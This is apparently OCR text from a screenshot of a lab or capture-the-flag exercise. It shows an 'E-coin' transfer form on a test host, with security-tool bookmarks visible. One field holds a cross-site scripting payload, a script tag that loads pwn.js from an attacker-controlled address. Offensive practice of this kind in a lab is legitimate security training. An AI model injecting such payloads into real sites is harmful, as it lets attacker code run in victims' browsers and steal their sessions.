 E-coin
10.10.10.154/user/
90%
13
CyberChef GTFOBins Sploitus | Exploit… GitHub - swisskyre… Exploit-DB
TRANSFER
Transfer E-coin
Because you're rich anyway.
1
1
<script src="http://10.10.14.8
/pwn.js"></script>
TRANSFER E-COIN